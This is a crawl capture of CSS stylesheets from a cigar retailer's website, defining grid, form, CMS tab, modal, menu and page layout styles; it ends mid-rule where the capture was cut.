.GridView img {border: none;}
.GridView .cartqtytext {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border: 1px solid #8A623C;color: #8A623C;font-family: Verdana,Geneva,sans-serif;font-size: 12px;margin: 0;padding: 7px !important;}
.GridView .FooterStyle { font-weight: normal; vertical-align: top;background-color: #FFFFFF;}



.GridView_WC{background-color: #7590a5;width: 100%;border-collapse: separate;min-width: 650px;}
.GridView_WC .HeaderStyle{font-weight: bold;    text-align: center;    vertical-align: middle;    background-color: #EBF0FA;    background-image: url("../images/bar_background.gif");    background-position: left top;   background-repeat: repeat-x;    border-bottom: 1px solid #B1C3ED;    clear: both;    font-weight: bold;    height: 22px;    margin-bottom: -1px;    padding-left: 6px;    padding-top: 4px;}
.GridView_WC .HeaderStyle th{    white-space: nowrap;    height: 20px;}
.GridView_WC .HeaderStyle th a img{    width: 8px;    height: 8px;    border: none;    vertical-align: baseline;}
.GridView_WC .HeaderStyle .tooltip_icon{    width: 13px;    height: 14px;}
.GridView_WC .RowStyle{    font-weight: normal;    vertical-align: top;    background-color: #fff;}
.GridView_WC .AlternatingRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f8f9fb;}
.GridView_WC .SelectedRowStyle{    font-weight: normal;    vertical-align: top;    background-color: #f5f6fa;}
.GridView_WC .EmptyDataRowStyle{    font-weight: bold;    color: red;    height: 25px;    background-color: #f8f9fb;    text-align: center;}
.GridView_WC .PagerStyle{    background-color: #fff;}
.GridView_WC .PagerStyle table{    width: 650px;    margin-right: 0;    margin-left: auto;}
.GridView_WC .PagerStyle a:active{    color: #00557d;    text-decoration: underline;}
.GridView_WC select{    font-size: 13px;    border: 1px solid #AAAAAA;    font-family: Verdana;}
.GridView_WC img{    border: none;}


/*--- GRID Style End ---*/

/*-------	FormView Style	Start  -------- BG: 542c07  BRDER:49280A   LIgnt:875E3C , 8E6C4F*/
.FormView { width:100%; vertical-align: middle;}
.FormView td { vertical-align: middle;}
.FormView .container { border: 1px solid #49280A;  background-color: #FFFFFF;  min-width:650px;}
.FormView .title_bar,.FormTitle { color:#FFF; height:14px; background:url(../images/pattern.gif) repeat-x top left #542c07; border-bottom: 1px solid #49280A; font-weight: bold;text-align: left; background-color: #49280A; }
.FormView .sub_title_bar,.FormSubTitle {padding: 0px 1px 1px 5px; background-color:#8E6C4F; text-align: left; font-size:11px; height:20px;color:#FFF;}
.FormView .FrmCaption { line-height:20px; text-align: right; vertical-align: top; padding-right:4px; padding-top: 2px; padding-bottom: 4px; font-weight: bold; width:40%;   white-space:nowrap;}
.FormView .FrmCaptionVM {line-height: 20px;vertical-align: top;padding: 2px 4px 4px 0;font-weight: bold;width: 40%;white-space: nowrap; }

/*.FormView .FrmCaptionright { line-height:20px; text-align: right; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;  background-color:White; white-space:nowrap;}*/
.FormView .FrmCaptionleft { line-height:20px; text-align: left; vertical-align: top; padding-top: 2px; padding-bottom: 4px; font-weight: bold;   white-space:nowrap;}
.FormView .FrmInput { line-height:20px; text-align: left;  width: 58%; vertical-align: top; padding-top: 3px;}
.FormView .FrmInputVM {line-height: 20px;text-align: left;width: 58%;vertical-align: top;padding-top: 3px;}
.FormView .save_button_container { color:#ffffff;margin-top: 5px; padding: 10px; background-color:#542c07; text-align: center; border-top: 1px solid #49280A; } 
.FormView .save_button_container a{ color:#ffffff} 
.FormView .RowStyle {border: 1px solid #909090; } 
.FormView input[type=text] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana, Geneva, sans-serif;}
.FormView input[type=file] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=password] {font-size:13px;border: 1px solid #542c07;padding:8px;font-family:Verdana;}
.FormView input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; width:auto !important; padding:8px;} 

.form_container_WC{}
.FormView_WC{    width: 100%;    vertical-align: middle;}
.FormView_WC .container{    border: 1px solid #49280A;    border-top: 0;    border-right: 0;    border-bottom: 0;    background-color: #FFFFFF;    min-width: 500px;}
.FormView_WC .title_bar, .FormView_WC .FormTitle{    color: #FFF;    background-color: #542c07;    font-size: 13px;    font-weight: bold;    text-align: left;    padding: 5px;}
.FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 13px;    height: 20px;}
.FormView_WC .FrmCaption{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 13px;    width: 40%;    background-color: White;    white-space: nowrap;}
.FormView_WC .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.GridView_WC .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC .FrmInput{    line-height: 20px;    text-align: left;    font-size: 13px;    width: 100%;    vertical-align: top;    padding-top: 3px;}
.FormView_WC .save_button_container{    margin-top: 5px;    padding: 10px;    text-align: left;    headerstylewidth: 630px;}
.FormView_WC .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 


.form_container_WC_Fields{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields{    width: 100%;    vertical-align: middle;}
.FormView_WC_Fields .container{    border: 1px solid #B1C3ED;    background-color: #FFFFFF;    min-width: 650px;}
.FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle{    color: #000;    border-top: 0;    border-left: 0;    border-right: 0;    font-weight: bold;    text-align: left;}
.FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle{    padding: 0px 1px 1px 5px;    text-align: left;    font-size: 14px;    height: 20px;}
.FormView_WC_Fields .FrmCaption{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 4px 4px 0;    font-weight: bold;    font-size: 14px;    width: 25%;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft{    line-height: 20px;    text-align: left;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    font-size: 14px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionleft .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmCaptionRight{    line-height: 20px;    text-align: right;    vertical-align: top;    padding: 2px 0 4px;    font-weight: bold;    width: 40%;    font-size: 13px;    background-color: White;    white-space: nowrap;}
.FormView_WC_Fields .FrmCaptionRight .tooltip_icon{    width: 14px;    height: 14px;}
.FormView_WC_Fields .FrmInput{    line-height: 20px;    text-align: left;    width: 100%;    vertical-align: top;    padding-top: 3px;    font-size: 13px;}
.FormView_WC_Fields .save_button_container{    margin-top: 5px;    padding: 10px;    background-color: #B1C3ED;    text-align: center;    border-top: 1px solid #B1C3ED;    width: 630px;}
.FormView_WC_Fields .RowStyle{    border: 1px solid #B1C3ED;}
.FormView_WC_Fields input[type=text] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana, Geneva, sans-serif;}
.FormView_WC_Fields input[type=file] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}
.FormView_WC_Fields input[type=password] {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana;}

.FormView_WC_Fields input[type=button] {font-size:13px;color:#FFEA00; border: 2px outset #8E6C4F; background-color:#49280A;/* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit] {font-size:13px;color:#FFEA00;border: 2px outset #8E6C4F; background-color:#49280A; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=button]:hover {font-size:13px;color:#49280A; border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}
.FormView_WC_Fields input[type=submit]:hover {font-size:13px;color:#49280A;border: 2px outset #542c07; background-color:#FFEA00; /* font-weight:bold;*/ padding:2px;font-family:Verdana;border-radius:5px;}

.FormView_WC_Fields textarea {font-size:13px;border: 1px solid #542c07;padding:2px;font-family:Verdana; }
.FormView_WC_Fields select {font-size:13px;border: 1px solid #542c07;font-family:Verdana; height:20px; width:auto !important;} 

.CMS_PageContainer{}
.CMS_TreeContainer{    border: 1px solid #49280A;}
.CMS_TreeContainerMenu{    background-color: #8E6C4F;    border-bottom: 1px solid #49280A;}
.CMS_TplHeader{background-color: #8E6C4F    ;border-bottom: 1px solid #49280A;    font-size: 15px;    font-weight: bold;    padding: 3px; color:#FFF;}
.CMS_TplHeaderlink{background-color: #8E6C4F;font-size: 14px;padding: 3px;}
.CMS_Top_Panel{background-color: #542C07;border: 1px solid #49280A;font-size: 14px;color:#FFF}
.CMS_Panel_Border{border: 1px solid #49280A;margin-left: 18px;padding: 12px 0 9px 8px;width: 410px;}
.CMS_TreeSeletedNode{    font-family: Verdana;    font-weight: bold;    color: #000;}
.CMS_TreeView{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_TreeView a{    font-family: Verdana;    font-size: 14px;    color: #000;}
.CMS_UC_button_container{    margin-top: 5px;    padding: 10px;    background-color: #542c07;    text-align: center;    border: 1px solid #49280A;    border-top: 0;}
.CMS_Chk_list{    height: 95px;    overflow: auto;    border: 1px solid #49280A;}
.modalPopup{    z-index: 750;    border: 3px outset #49280A;    background-color: #fff;}



#cms_tabs
{
    width: 100%;
    margin: 0;
}
#cms_tabs ul
{
    margin: 0;
    padding: 0;
}
#cms_tabs li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_tabs li a
{
    border-top: 1px solid #49280A;
    border-left: 1px solid #49280A;
    border-right: 1px solid #49280A;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #fff;
}
#cms_tabs li a:hover
{
    color: #542C07;
    background-color: #FFEA00;
}
#cms_tabs li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_tabs li a.current:hover
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes
{
    width: 100%;
    margin: 0;
}
#cms_subtabes ul
{
    margin: 0;
    padding: 0;
}
#cms_subtabes li
{
    margin: 0 3px 0 0;
    list-style: none;
    display: inline;
    font: bold 11px Verdana, sans-serif;
    text-decoration: none;
}
#cms_subtabes li a
{
    border: 1px solid #49280A;
    border-bottom: 0;
    padding: 8px 20px;
    background-color: #542C07;
    text-align: center;
    display: inline-block;
    text-decoration: none;
    color: #FFF;
}
#cms_subtabes li a:hover
{
   color: #542C07;
    background-color: #FFEA00;
}
#cms_subtabes li a.current
{
    color: #FFEA00;
    background-color: #542C07;
}
#cms_subtabes li a.current:hover
{
     color: #FFEA00;
    background-color: #542C07;
}
.BGClass
{
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}
div#tipDiv
{
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}
.popupballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #FFFFDD;
    border: 1px solid #a9a9a9;
}
.popupnewsalertballon
{
    padding: 3px;
    font-size: 14px;
    background-color: #dddddd;
    border: 1px solid #a9a9a9;
}
.ui-datepicker-trigger
{
    cursor: hand;
    margin-left: 3px;
    vertical-align: middle;
}
.displaynone
{
    display: none;
}



.modalPopup {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: #fff;
}

.modal_header {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header .text {
        color: #000;
        font-weight: bold;
        padding: 5px 0 0 5px;
    }


.modalPopup_ifram {
    z-index: 750;
    border: 3px outset #a9a9a9;
    background-color: White;
}

.modal_header_ifram {
    background-color: #e7e5e5;
    height: 26px;
    border-bottom: 2px solid #a9a9a9;
}

    .modal_header_ifram .text {
        color: #000;
        font-weight: bold;
        padding: 0;
    }

.modalPopupPage {
    z-index: 2004;
    border: solid 6px #D4D4D4;
    background-color: #EEEEEE;
}

.modal_header_Page {
    background-color: #EEEEEE;
    height: 26px;
}

    .modal_header_Page .text {
        color: black;
        font-weight: bold;
        padding: 5px 0 0 5px;
        font-size: 13px;
    }

.modal_Contant_Page .text {
    color: black;
    font-size: 11px;
}
.ModulPopup_save_button_container
{
    margin-top: 5px;
    padding: 10px;
    background-color: #E7E5E5;
    text-align: center;
    border-top: 1px solid #E7E5E5;
}

.modal_Contant_Page .dialogFooter {
    background-color: #EDEDED;
    padding-bottom: 4px !important;
    padding-right: 10px !important;
    padding-top: 12px !important;
}

.modal_Contant_Page .inpBtn, .inpBtnOver, .inpBtnOut {
    background: url("/scripts/style/button.png") repeat scroll 0 0 #EEEEEE !important;
    border-color: #DDDDDD #AAAAAA #AAAAAA #DDDDDD !important;
    border-style: solid !important;
    border-width: 1px !important;
    color: #000000 !important;
    cursor: pointer !important;
    font-size: 11px !important;
    font-weight: bold !important;
    margin-left: 2px !important;
    padding: 4px 10px !important;
}
/*
.listview 
{
    width:700px;
}
.listview ul
{
    clear:both;
}
.listview li
{
    display:inline;
    float:left;
    margin-left:15px;
    margin-bottom:15px;
    width:200px;
    height:200px;
    background-color:aqua;
}
*/

.cigar_list_brands {
    width:296px;
    margin:0px 0px 3px 0px !important;
	padding:0px !important;
	list-style:none !important;
    float:initial;
}

.cigar_list_brands a {
	background:url(../images/cigar_list_nrml.gif) repeat-y left #fff;
	border:1px solid #f2e5d8;
	display:block;
	line-height:26px;
	padding-left:8px;
	color:#8a623c;
}

.cigar_list_brands a:hover {
	background:url(../images/cigar_list_over.gif) repeat-y right #fff;
	border:1px solid #f2e5d8;
	text-decoration:none;
}
.cigar_list_brands a span {
	color:#000;
	font-weight:bold;
}

.clearfix:after {
    clear: both;
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    line-height: 0;
    visibility: hidden;
    width: 0;
}

.clearfix {
    display: block;
}


.blackbutton {
    background: none repeat scroll 0 0 #101010 !important;
    border: medium none !important;
    border-radius: 2px !important;
    color: #FFFFFF !important;
    cursor: pointer !important;
    font-family: Verdana,Geneva,sans-serif !important;
    font-size: 13px !important;
    height: 34px !important;
    padding: 0 15px !important;
    text-transform: uppercase  !important;
}

.blackbutton:hover {
    background: none repeat scroll 0 0 #341C06  !important;
}

.button_yellow {
	background:#ffea00 !important;
	height:34px ;
	border:none !important;
	padding:0px 12px !important;
	margin:0px;
	font-family:Verdana, Geneva, sans-serif !important;
	font-size:13px !important;
	text-transform:uppercase;
	color:#000 !important;
	cursor:pointer;
	border-radius:2px !important;
		-webkit-border-radius:2px !important;
			-moz-border-radius:2px !important;
}
.button_yellow:hover {
	background:#000 !important;
	color:#ffea00 !important;
}



.prod-deal-icon-productgrid {
    background: url("../images/freebie_large.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 37px;
    width: 26px;
    position: relative;
    right: 15px;
    top: -9px;
}

.prod-deal-icon-s {
    background: url("../images/freebie_small.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 17px;
    width: 12px;
}
/*---Auto Complete Style End ---*/
.AutoCompleteContainer{background-repeat:no-repeat;padding:0px;}
.autocomplete_completionListElement{display:inherit;border:solid 2px #402206;background-color :white;color :#000;overflow :auto;min-width:170px;height :180px;list-style-type :none;cursor :pointer;text-align :left;margin :4px;padding:2px;}
.autocomplete_highlightedListItem{background-color:#8A623C; color:white;padding:2px;font-family:ARIAL;font-size:12px;}
.autocomplete_listItem{background-color :#FFFFFF;color :#000000;padding :2px;font-family:ARIAL;font-size:12px;}
/*---Auto Complete Style End ---*/

/*Mehul*/
#table_main_container{width:100%;}

.chk td {
    border-bottom: 1px solid #D7C8BA;
    font-size: 12px;
    font-weight: normal;
    padding-left: 1px;
    text-transform: none;
    padding:2px 0px 5px 0px;
}
/*Mukesh*/
.prod_title a {
    color: rgb(255, 234, 0);
    font-size: 16px;
    display: block;
}
.prod_title a:hover {
    text-decoration: none;
    color: rgb(255, 255, 255);
}
.instock {
    /* color: rgb(115, 217, 52); */
	color: rgb(67, 174, 1);
}
.ListviewPaggingCurrentPageClass {
    font-size: 15px;
    font-weight: bold;
    color:#341C06;
    border:2px solid  #341C06;
    padding:1px;
}

.ListviewPaggingButtonClass {
    padding:1px;
    color:#341C06;
    font-size: 13px;
	  text-decoration:underline;
}

 div.ListViewPager {
	clear: both;
    margin-top: 5px;
    padding: 7px;
    text-align: right;
}

.paddingleft16px{ padding-left:16px;}
.paddingleft10px{ padding-left:10px;}


.cross {
    /*position: relative;*/
    display: inline-block;
    background: transparent url(/images/bg-price-cross.gif) center center no-repeat
}
/*.cross::before{
    content: '';
    width: 100%;
    position: absolute;
    right: 0;
    top: 50%;
}
.cross::before {
    border-bottom: 1px solid red;
    -webkit-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/menu_portal.css
body_size: 1627
content:
/*body {
    	margin:0px;
	padding:0px;
	background:url(../images/background.gif) repeat;
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#333333;
	line-height:14px;
}
*/

/*--- Menu Horizontal ---*/
.menu_bar
{  
    background: url("../images/pattern.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: #333333;
    width: 100%;
    /*border-bottom: 1px solid #E7E5E5;*/
}
.mnuAdmin
{	
	margin:0px auto;
}
.mnuAdmin ul
{
    width: 960px;
	margin:0px auto;
}
.mnuAdmin ul li
{
    /*border-top: 1px solid #E7E5E5;
    border-left: solid 1px #E7E5E5;
    border-right: solid 1px #E7E5E5;
    border-radius: 3px 3px 0px 0px; margin: 0 2px;
    background: url("../images/tm_cutter.gif") no-repeat scroll left center rgba(0, 0, 0, 0);*/
    color: #49280a;
    border-bottom: none;
    display: inline-block;
    float: left;
    padding: 0px 12px 20px 12px;
}

.mnuAdmin ul li:hover 
{
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #FFF !important;
    /*margin-top: 2px !important;*/
}
 
.mnuAdmin ul li a
{
    color: #49280a !important;
    line-height:25px;
    font-weight:bold;
}
.mnuAdmin ul li a:link
{
    color: #49280a;
    text-decoration: none;
    display: block;
    font-weight:bold;
}
.mnuAdmin ul li a:active
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:visited
{
    color: #000000;
    text-decoration: none;
    font-weight:bold;
}
.mnuAdmin ul li a:hover
{
    color: #000 !important;
    font-weight:bold;
}

.mnuAdmin ul li div
{

    height: 0px;
    width: 0px;
    position: relative;
    top: 3px;
    left: -13px;
    z-index:2;
    
}
.mnuAdmin ul li div:hover
{
    background-color: #E7E5E5;
    color: White;
}
.mnuAdmin ul li div.level2 {
    position:absolute;
	/*border:2px solid #341c06;*/
	border-top:none;
	z-index: 9999;
	padding-bottom:20px;
	background:url(../images/background.gif) repeat;
    top: 178px;
    left: 181px;
}

.mnuAdmin ul li div span
{
   margin-left:auto;
    margin-right:auto;
    width: 960px;
    z-index:1;
    /*position:fixed !important;*/
}
.mnuAdmin ul li div ul li div
{
    height: 0px;
    width: 0px;
    position: relative;
    top: -26px;
    left: 100%;
    margin-left: 0px;
}
.mnuAdmin ul li div ul li div ul li
{
    border-bottom: none;
    border-top: solid 1px #C4A281;
}


.mnuAdmin ul li ul
{
    padding-left: 0px;
    padding-top: 13px;
    color:#000000;
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-style: none solid solid;
    border-color:#341C06;
    border-width: medium 2px 2px;
    border-top: 0px solid;
    display: table-cell;
    width: inherit;
}

.mnuAdmin ul li ul li
{
    background: none;
    color:#000000;
    border: none;
    display: block;
    float: none;
    /*border-bottom: solid 1px #C4A281;*/
    padding: 1px 0px 5px 0px;
    white-space: nowrap;
    margin-left: 0px;
    width: 100%;
}
.mnuAdmin ul li ul li:hover
{
   color:#C4A281 !important;
   /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li td
{
    padding: 0px 10px 0px 10px;
}
.mnuAdmin ul li ul li a
{
    color:#C4A281 !important;
    /*margin-top: 0px !important;*/
    line-height:26px;
    border-bottom: solid 1px #C4A281;
}
.mnuAdmin ul li ul li a:hover
{
     color:#341C06 !important;
     /*margin-top: 0px !important;*/
}
.mnuAdmin ul li ul li a:active
{
     color:#000000 !important;
     margin-left: 0%;
}

.mnuAdmin .level1 ul li.SelectedMenuItem
{
    /*background-color: #E7E5E5 !important;margin-top: 2px !important;*/
    background: url("../images/background.gif") repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    color: #000000 !important;    
}

.mnuAdmin SelectedMenuItem a
{
     color:#C4A281 !important;
}


.mnuAdmin ul li.SelectedMenuItem a:link
{
    color: #000 !important;
}

.mnuAdmin .level1 .level2 a:link {
     color:#C4A281 !important;
}

.mnuAdmin .level1 .level2 a:link:hover {
     color:#000 !important;
}

/*
    .mnuAdmin.SelectedMenuItem ul li a:active
{
    color: #000 !important;
}
    


.mnuAdmin .SelectedMenuItem a:hover
{
    color: #000 !important;
}*/

/*.DynamicMenu
{
    background-color: #fff;
    -webkit-border-bottom-left-radius: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -moz-border-radius-bottomright: 0px;
    -moz-border-radius-bottomleft: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.DynamicMenu table
{
    background-color: #fff;
    padding: 0px 0 0;
    border: 1px solid #E7E5E5;
}
.DynamicMenu tr
{
    text-align: left;
}
.DynamicMenu td
{
    text-align: left;
    font-size: 12px;
    padding: 0;
    margin: 0 5px;
}
.DynamicMenu td a
{
    color: #000000;
    display: block;
    width: auto;
    padding: 5px 12px;
    font-weight: bold;
}
.DynamicMenu td a:link
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:active
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicMenu td a:visited
{
    color: #000000;
    text-decoration: none;
    background-color: #fff;
}
.DynamicHover td a:hover
{
    color: #003F87;
    text-decoration: none;
    background-color: #EBF0FA;
}
.DynamicSelectedMenuItem
{
    background-color: #EBF0FA !important;
}*/


--- FILE ---
content_type: text/css
request_url: https://anthonyscigars.com/css/portal_style.css
body_size: 17439
content:
*:focus {
    outline: none;
}

html {
    overflow-y: scroll;
}

body {
    margin: 0px;
    padding: 0px;
    background: url(../images/background.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    color: #333333;
    line-height: 14px;
}

a {
    color: #341c06;
    text-decoration: none;
    cursor: pointer;
}

    a:hover {
        color: #000;
        text-decoration: underline;
    }

p {
    margin: 0px;
    padding: 0px 0px 15px 0px;
}

.SuccessMsg {
    color: green;
    font-weight: bold;
    padding: 8px 8px 8px 8px;
}

.ErrorMsg {
    color: red;
    font-weight: bold;
}

.redstar {
    color: red;
}

hr {
    margin: 15px 0px;
    padding: 1px 0px;
    border-top: 1px solid #8a623c;
    border-bottom: 1px solid #8a623c;
    border-right: none;
    border-left: none;
}

h1, h2, h3, h4, h5, h6, ol, ul, li, form, fieldset, img {
    margin: 0px;
    padding: 0px;
    border: none;
}

h1 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 20px;
    line-height: 22px;
    color: #341c06;
    font-weight: normal;
    margin: 0px 0px 15px 0px;
    padding: 0px 0px 4px 0px;
    border-bottom: 4px double #341c06;
}

h2 {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #000;
    font-weight: normal;
    margin: 0px 0px 10px 0px;
}

.clear {
    clear: both;
}

.strong_text {
    color: #341c06;
    font-size: 15px;
    line-height: 20px;
}

.pagecontainer {
    padding: 0px auto;
    width: 100%;
}

.banner_border {
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .banner_border:hover {
        border-color: #341c06;
    }

.text_field {
    border: 1px solid #efe6d1;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #b1b1b1;
    padding: 10px 10px;
    margin: 5px 0px 0px 0px;
}

.list_menu {
    background: none;
    border: 1px solid #8a623c;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
    color: #8a623c;
    padding: 7px;
    margin: 0px;
}

.button {
    background: #101010;
    height: 34px;
    padding: 0px 15px;
    border: none;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}

    .button:hover {
        background: #341c06;
    }

.container {
    margin: 0px auto;
    width: 960px;
}

#top_header {
    width: 100%;
    float: left;
    background: url(../images/top_bg_yellow.gif) repeat-x top;
}

#logo {
    width: 228px;
    height: 117px;
    margin: 35px 8px 12px 0px;
    float: left;
}

#top_add {
    width: 580px;
    float: left;
    font-size: 13px;
    color: #fff;
    margin: 7px 0px 0px 0px;
}

    #top_add a {
        color: #000;
    }

        #top_add a:hover {
            color: #990000;
            text-decoration: underline;
        }

        #top_add a span {
            color: #341c06;
        }

#top_phone_number {
    float: right;
    text-align: right;
    font-size: 13px;
    color: #341c06;
    font-weight: bold;
    margin: 7px 0px 0px 0px;
}

    #top_phone_number img {
        float: left;
        margin-top: -2px;
    }

#top_links {
    width: 700px;
    float: right;
    text-align: right;
    margin: 15px -24px 0px 0px;
}

    #top_links a {
        font-size: 12px;
        color: #341c06;
        padding: 0px 20px 0px 4px;
        line-height: 22px;
    }

        #top_links a:hover {
            color: #000;
            text-decoration: underline;
        }

        #top_links a img {
            float: left;
        }

#shopping_cart {
    width: 250px;
    float: right;
    margin: 20px 0px 15px 30px;
    cursor: pointer;
}

.shopping_cart_bg {
    background: url(../images/cart_bg.gif) repeat-x;
    height: 36px;
    color: #5e5e5e;
}

.shopping_cart_sub {
    display: none;
    position: fixed;
    z-index: 999;
    background: none repeat scroll 0 0 #FFFFFF;
    width: 360px;
    box-shadow: 1px 3px 3px 1px #999999;
}

    .shopping_cart_sub h2 {
        border-bottom: 4px double #341C06;
        margin: 15px 15px 0;
        padding: 0 0 4px;
    }

#cart_popup {
    float: right;
    padding: 0 0 10px;
    width: 350px;
    height: 210px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.cart_item_add img {
    height: auto;
    margin-right: 12px;
    width: 80px;
}

.cart_item_add p {
    margin: 0 !important;
    padding: 0 0 8px !important;
}

.cart_item_add {
    background: url("../images/cart_add_item.gif") repeat-x scroll center bottom #FFFFFF;
    padding: 12px 12px 15px;
}

#search {
    width: 420px;
    float: right;
    margin: 20px 0px 15px 0px;
    text-align: right !important;
}

#search input {
	border-right: none;
	margin-right: -2px;
	height: 13px;
	margin-top: 2px;
}

#top_menu_bg {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    height: 34px;
    float: left;
    margin: 0px auto 20px auto;
}

#home_icon {
    float: left;
    margin: 10px 12px 0px 0px;
}

#dropdown_menu_links {
    width: 950px;
    float: left;
}

.coll_1st {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_2nd {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_3dr {
    width: 168px;
    float: left;
    margin: 0px 20px 0px 0px;
}

.coll_4th {
    width: 168px;
    float: left;
